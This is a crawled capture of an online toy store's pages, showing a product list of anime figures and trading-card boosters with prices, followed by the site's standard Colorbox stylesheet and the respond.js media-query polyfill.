                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71604">One Piece - TCG The Azure Seas Seven Booster OP-14</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603"><img src="images/Figure_Anime_Figure_18/TL300852340.jpg" alt="Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver." title=" Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver. " width="36" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603">Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver.</a></p>
                <p class="price"><span class="normalprice">$404.99 </span>&nbsp;<span class="productSpecialPrice">$384.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$20.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602"><img src="images/Figure_Anime_Figure_18/TL300852339.jpg" alt="Zenless Zone Zero - Seth Lowell Nendoroid" title=" Zenless Zone Zero - Seth Lowell Nendoroid " width="37" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602">Zenless Zone Zero - Seth Lowell Nendoroid</a></p>
                <p class="price"><span class="normalprice">$65.99 </span>&nbsp;<span class="productSpecialPrice">$62.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601"><img src="images/Figure_Anime_Figure_18/TL300852338.jpg" alt="Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver" title=" Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver " width="40" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601">Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver</a></p>
                <p class="price"><span class="normalprice">$89.99 </span>&nbsp;<span class="productSpecialPrice">$81.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600"><img src="images/Figure_Anime_Figure_18/TL300852337.jpg" alt="Honkai Star Rail - Diorama Robin Flowing Nightglow Ver" title=" Honkai Star Rail - Diorama Robin Flowing Nightglow Ver " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600">Honkai Star Rail - Diorama Robin Flowing Nightglow Ver</a></p>
                <p class="price"><span class="normalprice">$119.99 </span>&nbsp;<span class="productSpecialPrice">$113.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$6.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2026 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/genesis/css/stylesheet_colorbox.css
body_size: 5089
content:
/*
    ColorBox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#222222 url(../images/overlay.png) repeat 0 0;}
#colorbox{}
    #cboxTopLeft{width:21px; height:21px; background:url(../images/controls.png) no-repeat -101px 0; display: none !important;}
    #cboxTopRight{width:21px; height:21px; background:url(../images/controls.png) no-repeat -130px 0; display: none !important;}
    #cboxBottomLeft{width:21px; height:21px; background:url(../images/controls.png) no-repeat -101px -29px; display: none !important;}
    #cboxBottomRight{width:21px; height:21px; background:url(../images/controls.png) no-repeat -130px -29px; display: none !important;}
    #cboxMiddleLeft{width:21px; background:url(../images/controls.png) left top repeat-y; display: none !important;}
    #cboxMiddleRight{width:21px; background:url(../images/controls.png) right top repeat-y; display: none !important;}
    #cboxTopCenter{height:21px; background:url(../images/border.png) 0 0 repeat-x; display: none !important;}
    #cboxBottomCenter{height:21px; background:url(../images/border.png) 0 -29px repeat-x; display: none !important;}
    #cboxContent{background:#fff; overflow:hidden;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{margin-bottom:28px;}
        #cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}
        #cboxCurrent{position:absolute; bottom:10px; left:90px; color:#949494;}
        #cboxSlideshow{position:absolute; bottom:10px; right:50px; color:#0092ef;}
        #cboxPrevious{position:absolute; bottom:10px; left:15px; background: #888888 url('../images/sprite.png') no-repeat -10px -60px; width:28px; height:28px; text-indent:-9999px;}
        #cboxNext{position:absolute; bottom:10px; left:45px; background: #888888 url('../images/sprite.png') no-repeat -60px -110px; width:28px; height:28px; text-indent:-9999px;}
        #cboxLoadingOverlay{background:url(../images/loading_background.png) no-repeat center center;}
        #cboxLoadingGraphic{background:url(../images/loading.gif) no-repeat center center;}
        #cboxClose{position:absolute; bottom:10px; right:15px; background:url(../images/controls.png) no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px;}
		#cboxContent {background: #f1f1f1;overflow: hidden;border: 1px solid d6d6d6;	padding: 15px;}
			
/*
  The following fixes a problem where IE7 and IE8 replace a PNG's alpha transparency with a black fill
  when an alpha filter (opacity change) is set on the element or ancestor element.  This style is not applied to or needed in IE9.
  See: http://jacklmoore.com/notes/ie-transparency-problems/
*/
.cboxIE #cboxTopLeft,
.cboxIE #cboxTopCenter,
.cboxIE #cboxTopRight,
.cboxIE #cboxBottomLeft,
.cboxIE #cboxBottomCenter,
.cboxIE #cboxBottomRight,
.cboxIE #cboxMiddleLeft,
.cboxIE #cboxMiddleRight {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
}

/*
  The following provides PNG transparency support for IE6
  Feel free to remove this and the /ie6/ directory if you have dropped IE6 support.
*/
.cboxIE6 #cboxTopLeft{background:url(../images/ie6/borderTopLeft.png);}
.cboxIE6 #cboxTopCenter{background:url(../images/ie6/borderTopCenter.png);}
.cboxIE6 #cboxTopRight{background:url(../images/ie6/borderTopRight.png);}
.cboxIE6 #cboxBottomLeft{background:url(../images/ie6/borderBottomLeft.png);}
.cboxIE6 #cboxBottomCenter{background:url(../images/ie6/borderBottomCenter.png);}
.cboxIE6 #cboxBottomRight{background:url(../images/ie6/borderBottomRight.png);}
.cboxIE6 #cboxMiddleLeft{background:url(../images/ie6/borderMiddleLeft.png);}
.cboxIE6 #cboxMiddleRight{background:url(../images/ie6/borderMiddleRight.png);}

.cboxIE6 #cboxTopLeft,
.cboxIE6 #cboxTopCenter,
.cboxIE6 #cboxTopRight,
.cboxIE6 #cboxBottomLeft,
.cboxIE6 #cboxBottomCenter,
.cboxIE6 #cboxBottomRight,
.cboxIE6 #cboxMiddleLeft,
.cboxIE6 #cboxMiddleRight {
    _behavior: expression(this.src = this.src ? this.src : this.currentStyle.backgroundImage.split('"')[1], this.style.background = "none", this.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src=" + this.src + ", sizingMethod='scale')");
}


--- FILE ---
content_type: application/javascript
request_url: https://www.toyslogic.com/includes/templates/genesis/jscript/respond.js
body_size: 11084
content:
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas. Dual MIT/BSD license */
/*! NOTE: If you're already including a window.matchMedia polyfill via Modernizr or otherwise, you don't need this part */
window.matchMedia = window.matchMedia || (function(doc, undefined){
  
  var bool,
      docElem  = doc.documentElement,
      refNode  = docElem.firstElementChild || docElem.firstChild,
      // fakeBody required for <FF4 when executed in <head>
      fakeBody = doc.createElement('body'),
      div      = doc.createElement('div');
  
  div.id = 'mq-test-1';
  div.style.cssText = "position:absolute;top:-100em";
  fakeBody.style.background = "none";
  fakeBody.appendChild(div);
  
  return function(q){
    
    div.innerHTML = '&shy;<style media="'+q+'"> #mq-test-1 { width: 42px; }</style>';
    
    docElem.insertBefore(fakeBody, refNode);
    bool = div.offsetWidth == 42;  
    docElem.removeChild(fakeBody);
    
    return { matches: bool, media: q };
  };
  
})(document);



/*! Respond.js v1.1.0: min/max-width media query polyfill. (c) Scott Jehl. MIT/GPLv2 Lic. j.mp/respondjs  */
(function( win ){
	//exposed namespace
	win.respond		= {};
	
	//define update even in native-mq-supporting browsers, to avoid errors
	respond.update	= function(){};
	
	//expose media query support flag for external use
	respond.mediaQueriesSupported	= win.matchMedia && win.matchMedia( "only all" ).matches;
	
	//if media queries are supported, exit here
	if( respond.mediaQueriesSupported ){ return; }
	
	//define vars
	var doc 			= win.document,
		docElem 		= doc.documentElement,
		mediastyles		= [],
		rules			= [],
		appendedEls 	= [],
		parsedSheets 	= {},
		resizeThrottle	= 30,
		head 			= doc.getElementsByTagName( "head" )[0] || docElem,
		base			= doc.getElementsByTagName( "base" )[0],
		links			= head.getElementsByTagName( "link" ),
		$styles           = $('style[type="text/css"]'),
		requestQueue	= [],
		tm = null,
		getDecimalValueByName = function( propValue, propName ){
			var re = new RegExp("\\(" + propName + ":[\\s]*([\\s]*[0-9\\.]+)(px|em)[\\s]*\\)");
			return (propValue.match( re ) && parseFloat( RegExp.$1 ) + ( RegExp.$2 || "" ));
		},
		
		//loop stylesheets, send text content to translate
		ripCSS			= function(){
			var sheets 	= links,
				sl 		= sheets.length,
				i		= 0,l,elm,inlineStyleContent,
				//vars for loop:
				sheet, href, media, isCSS;

			for( ; i < sl; i++ ){
				sheet	= sheets[ i ],
				href	= sheet.href,
				media	= sheet.media,
				isCSS	= sheet.rel && sheet.rel.toLowerCase() === "stylesheet";

				//only links plz and prevent re-parsing
				if( !!href && isCSS && !parsedSheets[ href ] ){

					// selectivizr exposes css through the rawCssText expando
					if (sheet.styleSheet && sheet.styleSheet.rawCssText) {

						translate( sheet.styleSheet.rawCssText, href, media );
						parsedSheets[ href ] = true;

					} else {

						if( (!/^([a-zA-Z:]*\/\/)/.test( href ) && !base) || 
							href.replace( RegExp.$1, "" ).split( "/" )[0] === win.location.host ){

							requestQueue.push( {
								href: href,
								media: media
							} );

						}

					}

				}
			}

			for(i = 0, l = $styles.length; i < l; i++ ){

				elm = $styles[i];
				inlineStyleContent = elm.innerHTML || elm.innerText || elm.textContent;

				if (inlineStyleContent) {

					translate( inlineStyleContent );

				}

			}

			makeRequests();
		},
		
		//recurse through request queue, get css text
		makeRequests	= function(){
			if( requestQueue.length ){
				var thisRequest = requestQueue.shift();
				
				ajax( thisRequest.href, function( styles ){
					translate( styles, thisRequest.href, thisRequest.media );
					parsedSheets[ thisRequest.href ] = true;
					makeRequests();
				} );
			}
		},
		
		//find media blocks in css text, convert to style blocks
		translate			= function( styles, href, media ){
            href = href || "";
            media = media || "";

			var qs			= styles.match(  /@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi ),
				ql			= qs && qs.length || 0,
				//try to get CSS path
				href		= href.substring( 0, href.lastIndexOf( "/" )),
				repUrls		= function( css ){
					return css.replace( /(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g, "$1" + href + "$2$3" );
				},
				useMedia	= !ql && media,
				//vars used in loop
				i			= 0,
				j, fullq, thisq, eachq, eql;

			//if path exists, tack on trailing slash
			if( href.length ){ href += "/"; }	
				
			//if no internal queries exist, but media attr does, use that	
			//note: this currently lacks support for situations where a media attr is specified on a link AND
				//its associated stylesheet has internal CSS media queries.
				//In those cases, the media attribute will currently be ignored.
			if( useMedia ){
				ql = 1;
			}
			

			for( ; i < ql; i++ ){
				j	= 0;
				
				//media attr
				if( useMedia ){
					fullq = media;
					rules.push( repUrls( styles ) );
				}
				//parse for styles
				else{
					fullq	= qs[ i ].match( /@media *([^\{]+)\{([\S\s]+?)$/ ) && RegExp.$1;
					rules.push( RegExp.$2 && repUrls( RegExp.$2 ) );
				}
				
				eachq	= fullq.split( "," );
				eql		= eachq.length;
					
				for( ; j < eql; j++ ){
					thisq	= eachq[ j ];
					mediastyles.push( { 
						media	: thisq.split( "(" )[ 0 ].match( /(only\s+)?([a-zA-Z]+)\s?/ ) && RegExp.$2 || "all",
						rules	: rules.length - 1,
						hasquery: thisq.indexOf("(") > -1,
						minw	: getDecimalValueByName( thisq, 'min\-width' ),
						maxw	: getDecimalValueByName( thisq, 'max\-width' ), 
						minh	: getDecimalValueByName( thisq, 'min\-height' ),
						maxh	: getDecimalValueByName( thisq, 'max\-height' ) 
					} );
				}	
			}

			// It's fix for calling applyMedia once for all styles links
			tm && window.clearTimeout( tm );
			tm = window.setTimeout(function(){
				applyMedia()
			}, 50);
		},

		lastCall,
		
		resizeDefer,
		
		// returns the value of 1em in pixels
		getEmValue		= function() {
			var ret,
				div = doc.createElement('div'),
				body = doc.body,
				fakeUsed = false;
									
			div.style.cssText = "position:absolute;font-size:1em;width:1em";
					
			if( !body ){
				body = fakeUsed = doc.createElement( "body" );
				body.style.background = "none";
			}
					
			body.appendChild( div );
								
			docElem.insertBefore( body, docElem.firstChild );
								
			ret = div.offsetWidth;
								
			if( fakeUsed ){
				docElem.removeChild( body );
			}
			else {
				body.removeChild( div );
			}
			
			//also update eminpx before returning
			ret = eminpx = parseFloat(ret);
								
			return ret;
		},

		getCSSRuleValue = function( rule ){
			return parseFloat( rule ) * ( rule.indexOf( "em" ) > -1 ? ( eminpx || getEmValue() ) : 1 );
		},
		
		//cached container for 1em value, populated the first time it's needed 
		eminpx,
		
		//enable/disable styles
		applyMedia				= function( fromResize ){
			var nameW			= "offsetWidth",
				nameH			= "offsetHeight",
				docElemPropW	= docElem[ nameW ],
				docElemPropH	= docElem[ nameH ],
				currWidth		= doc.compatMode === "CSS1Compat" && docElemPropW || doc.body[ nameW ] || docElemPropW,
				currHeight		= doc.compatMode === "CSS1Compat" && docElemPropH || doc.body[ nameH ] || docElemPropH,
				styleBlocks		= {},
				lastLink		= links[ links.length-1 ],
				now				= (new Date()).getTime(),
				i				= 0,
				l				= 0;

			//throttle resize calls	
			if( fromResize && lastCall && now - lastCall < resizeThrottle ){
				clearTimeout( resizeDefer );
				resizeDefer = setTimeout( applyMedia, resizeThrottle );
				return;
			}
			else {
				lastCall	= now;
			}

			for( i = 0, l = mediastyles.length; i < l; i++ ){

				var thisstyle = mediastyles[ i ],
					minw = thisstyle.minw,
					maxw = thisstyle.maxw,
					minh = thisstyle.minh,
					maxh = thisstyle.maxh,
					minwnull = minw === null,
					maxwnull = maxw === null,
					minhnull = minh === null,
					maxhnull = maxh === null;

				if( !minwnull ){
					minw = getCSSRuleValue( minw );
				}
				if( !maxwnull ){
					maxw = getCSSRuleValue( maxw );
				}
				if( !minhnull ){
					minh = getCSSRuleValue( minh );
				}
				if( !maxhnull ){
					maxh = getCSSRuleValue( maxh );
				}

				// if there's no media query at all (the () part), or min or max is not null, and if either is present, they're true
				if( !thisstyle.hasquery || 
					( !minwnull || !maxwnull ) && ( minwnull || currWidth >= minw ) && ( maxwnull || currWidth <= maxw ) ||
					( !minhnull || !maxhnull ) && ( minhnull || currHeight >= minh ) && ( maxhnull || currHeight <= maxh )
				){
						if( !styleBlocks[ thisstyle.media ] ){
							styleBlocks[ thisstyle.media ] = [];
						}
						styleBlocks[ thisstyle.media ].push( rules[ thisstyle.rules ] );
				}
			}
			
			//remove any existing respond style element(s)
			for( i = 0, l = appendedEls.length; i < l; i++ ){
				if( appendedEls[ i ] && appendedEls[ i ].parentNode === head ){
					head.removeChild( appendedEls[ i ] );
				}
			}
			
			//inject active styles, grouped by media type
			for( var i in styleBlocks ){
				if( styleBlocks.hasOwnProperty( i ) ){
					var ss		= doc.createElement( "style" ),
						css		= styleBlocks[ i ].join( "\n" );
					
					ss.type = "text/css";	
					ss.media	= i;
					
					//originally, ss was appended to a documentFragment and sheets were appended in bulk.
					//this caused crashes in IE in a number of circumstances, such as when the HTML element had a bg image set, so appending beforehand seems best. Thanks to @dvelyk for the initial research on this one!
					head.insertBefore( ss, lastLink.nextSibling );
					
					if ( ss.styleSheet ){ 
						ss.styleSheet.cssText = css;
					} 
					else {
						ss.appendChild( doc.createTextNode( css ) );
					}
					
					//push to appendedEls to track for later removal
					appendedEls.push( ss );
				}
			}
		},
		//tweaked Ajax functions from Quirksmode
		ajax = function( url, callback ) {
			var req = xmlHttp();
			if (!req){
				return;
			}	
			req.open( "GET", url, true );
			req.onreadystatechange = function () {
				if ( req.readyState != 4 || req.status != 200 && req.status != 304 ){
					return;
				}
				callback( req.responseText );
			}
			if ( req.readyState == 4 ){
				return;
			}
			req.send( null );
		},
		//define ajax obj 
		xmlHttp = (function() {
			var xmlhttpmethod = false;	
			try {
				xmlhttpmethod = new XMLHttpRequest();
			}
			catch( e ){
				xmlhttpmethod = new ActiveXObject( "Microsoft.XMLHTTP" );
			}
			return function(){
				return xmlhttpmethod;
			};
		})();
	
	//translate CSS
	ripCSS();
	
	//expose update for re-running respond later on
	respond.update = ripCSS;
	
	//adjust on resize
	function callMedia(){
		applyMedia( true );
	}
	if( win.addEventListener ){
		win.addEventListener( "resize", callMedia, false );
	}
	else if( win.attachEvent ){
		win.attachEvent( "onresize", callMedia );
	}
})(this);
